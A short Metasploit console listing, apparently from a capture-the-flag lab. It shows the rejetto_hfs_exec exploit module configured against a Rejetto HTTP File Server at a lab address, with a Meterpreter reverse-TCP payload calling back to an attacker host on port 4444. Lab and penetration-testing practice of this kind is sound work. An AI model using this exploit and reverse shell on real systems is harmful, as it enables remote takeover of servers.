 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.157.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.
.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.6.84.62 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic